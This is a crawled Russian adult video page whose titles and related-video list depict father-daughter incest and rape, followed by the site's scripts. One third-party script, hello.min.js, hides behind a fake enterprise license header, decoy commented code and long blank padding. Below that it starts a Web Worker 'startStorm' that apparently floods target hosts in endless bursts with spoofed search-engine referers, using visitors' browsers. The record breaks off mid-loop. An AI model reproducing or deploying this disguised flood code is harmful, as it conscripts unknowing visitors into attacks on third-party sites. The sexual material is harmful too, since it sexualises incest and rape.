

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/1307/papa_ebet_dochku_na_reke_porno
body_size: 6406
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Папа ебет дочку на реке порно | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Порно видео ролик на тему папа ебет дочку реке. Еще больше похожего видео есть в других категориях." />
<meta name="keywords" content="дочку, online, смотреть, папа, реке, порно, ебет" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Папа ебет дочку на реке порно" />
<meta property="og:description" content="Порно видео ролик на тему папа ебет дочку реке. Еще больше похожего видео есть в других категориях." />
<meta property="og:url" content="https://ricsporn.com/video/1307/papa_ebet_dochku_na_reke_porno" />
<meta property="og:image" content="https://ricsporn.com/upload/29883215f72d862499cba22dacbcb572.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/1307" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="481" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-16T12:39:08+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="1307" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="МЖМ порно" />
<meta property="ya:ovs:genre" content="МЖМ порно" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="1147" />
<meta property="ya:ovs:likes" content="65" />
<meta property="ya:ovs:dislikes" content="66" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Папа ебет дочку на реке порно",
	"description": "Порно видео ролик на тему папа ебет дочку реке. Еще больше похожего видео есть в других категориях.",
	"url" : "https://ricsporn.com/video/1307/papa_ebet_dochku_na_reke_porno",
	"genre" : "Мексиканское порно",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/29883215f72d862499cba22dacbcb572.jpg"
	],
	"uploadDate": "2020-09-16T12:39:08+03:00",
	"duration": "PT8M1S",
	"embedUrl": "https://ricsporn.com/embed/1307",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "1147"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "65"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "66"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/1307/papa_ebet_dochku_na_reke_porno" />
<link rel="prev" href="https://ricsporn.com/video/1306/tatu_na_zhenskom_lobke_eroticheskie_foto" />
<link rel="next" href="https://ricsporn.com/video/1308/milaya_latinskaya_kukolka_reshila_ispolnit_prosbu_priyatelya" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="active" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/19/meksikanskoe_porno" itemprop="item"><span itemprop="name">Мексиканское порно</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Папа ебет дочку на реке порно</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Папа ебет дочку реке порно</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/29883215f72d862499cba22dacbcb572.poster.jpg" preload="none" controls><source src="/play/1307.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="1307" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">50%</span>
<span class="zcr76" data-id="1307" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/1307.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Порно видео ролик на тему папа ебет дочку реке.<br>
Модель: River Fox<br>



Пользователь: Ypg239<br>
Это видео добавлено: 16.09.2020 в 12:39<br>
Разделы: <a href="/cat/19/meksikanskoe_porno">Мексиканское порно</a>, <a href="/cat/25/mzhm_porno">МЖМ порно</a>, <a href="/cat/16/porno_na_svadbe">Порно на свадьбе</a><br>
Клип смотрели: 1147 раз<br>
Длительность: 08:01<br>
<div>Следующий: <a href="/video/1308/milaya_latinskaya_kukolka_reshila_ispolnit_prosbu_priyatelya">Милая латинская куколка решила исполнить просьбу приятеля</a></div>
<div>Предыдущий: <a href="/video/1306/tatu_na_zhenskom_lobke_eroticheskie_foto">Тату на женском лобке эротические фото</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/8935/porno_video_russkiy_intsest_papa_ebet_doch">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/a2497216e780ec30fb03138867bd6947.jpg" title="Порно видео русский инцест папа ебет дочь" alt="Порно видео русский инцест папа ебет дочь" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 7002</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 22:34</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео русский инцест папа ебет дочь</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7576/onlayn_porno_papa_ebut_dochku_besplatno_smotret">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/43cc27c606e09292fb89627630f72629.jpg" title="Онлайн порно папа ебуть дочку бесплатно смотреть" alt="Онлайн порно папа ебуть дочку бесплатно смотреть" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 4118</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:03</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Онлайн порно папа ебуть дочку бесплатно смотреть</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6609/onlayn_porno_papa_ebet">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/58409041e5b73cbcb25e47aecff23152.jpg" title="Онлайн порно папа ебет" alt="Онлайн порно папа ебет" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 855</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:24</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Онлайн порно папа ебет</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5300/otets_ebet_spyashchuyu_dochku_video_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/162714027d0947689426f19e64a340b2.jpg" title="Отец ебет спящую дочку видео порно" alt="Отец ебет спящую дочку видео порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1851</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Отец ебет спящую дочку видео порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3439/papa_dochku_v_zad_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/ca073f43123e5d433efb00375869ccb0.jpg" title="Папа дочку в зад порно" alt="Папа дочку в зад порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1133</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
<span class="sy6-u5b-9b9">Папа дочку в зад порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3407/papa_iznasiloval_dochku_porno_smotret_besplatno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/5c7bca52a122569bfc253ea39fdf476a.jpg" title="Папа изнасиловал дочку порно смотреть бесплатно" alt="Папа изнасиловал дочку порно смотреть бесплатно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2046</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Папа изнасиловал дочку порно смотреть бесплатно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/115/porno_negr_ebet_mamu_i_dochku">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/917fca0cfd2fed9bc50fcc8e5ca1a03f.jpg" title="Порно негр ебет маму и дочку" alt="Порно негр ебет маму и дочку" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1238</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 59%</div>
</div>
<span class="sy6-u5b-9b9">Порно негр ебет маму и дочку</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1614/porno_video_papa_ebetsya_s_dochkoy">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4ec88e43a800773daaf4f39d4c9d7214.jpg" title="Порно видео папа ебется с дочкой" alt="Порно видео папа ебется с дочкой" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1494</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:20</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 42%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео папа ебется с дочкой</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8012/porno_papa_doch_v_bane">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/900a941ffbcaf453ba6bbfb3c9fc2f94.jpg" title="Порно папа дочь в бане" alt="Порно папа дочь в бане" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1912</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Порно папа дочь в бане</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7108/papa_ebet_vdukh_dochek_bliznyashek">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/5a53f3e972e5ed7ff666906011ef61b3.jpg" title="Папа ебет вдух дочек близняшек" alt="Папа ебет вдух дочек близняшек" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1849</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:52</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Папа ебет вдух дочек близняшек</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5908/porno_onlayn_intses_papa_i_doch">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6b810bb50bb8895f3938577aafc61601.jpg" title="Порно онлайн инцес папа и дочь" alt="Порно онлайн инцес папа и дочь" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3665</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Порно онлайн инцес папа и дочь</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5576/porno_russkiy_papa_dochi">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/dcd263a290e742894e458162be1f4f54.jpg" title="Порно русский папа дочи" alt="Порно русский папа дочи" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3362</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 17:42</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Порно русский папа дочи</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/cznml.js
body_size: 4
content:
var var_delay = 1000;
$.cookie('checkcookie', 'checkcookie', {
  expires: 1,
  path: '/',
  secure: true
});
if ($.cookie('checkcookie')) {
  $(document).ready(function () {
    $('.amgch').on('click', function () {
      $('#rtlayer').animate({
        opacity: 0
      }, var_delay);
      var postid = $(this).data('id');
      $post = $(this);
      if (!$.cookie('vote_' + postid) && $.cookie('checkcookie')) {
        $.ajax({
          url: '/video/uplike',
          type: 'post',
          data:{videoid:postid},
          cache: false,
          success: function (response) {
            setTimeout(function () {
              if (response) {
                $post.parent().find('span.k08ql').text(response + '%');
              }
            }, var_delay);
          }
        });
      }
      $('#rtlayer').animate({
        opacity: 1
      }, var_delay);
    });
    $('.zcr76').on('click', function () {
      $('#rtlayer').animate({
        opacity: 0
      }, var_delay);
      var postid = $(this).data('id');
      $post = $(this);
      if (!$.cookie('vote_' + postid) && $.cookie('checkcookie')) {
        $.ajax({
          url: '/video/downlike',
          type: 'post',
          data:{videoid:postid},
          cache: false,
          success: function (response) {
            setTimeout(function () {
              if (response) {
                $post.parent().find('span.k08ql').text(response + '%');
              }
            }, var_delay);
          }
        });
      }
      $('#rtlayer').animate({
        opacity: 1
      }, var_delay);
    });
  });
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2484
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
